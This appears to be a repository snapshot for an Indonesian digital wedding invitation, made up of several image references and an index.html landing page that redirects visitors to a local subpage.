




==== index.html @ 40c76774 "Initial commit undangan pernikahan" ====
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="refresh" content="0; url=s08-i/index.htm">
	<title>Undangan Pernikahan</title>
	<script>
		window.location.href = "s08-i/index.htm";
	</script>
</head>
<body>
	<p><a href="s08-i/index.htm">Klik di sini untuk membuka undangan</a></p>
</body>
</html>

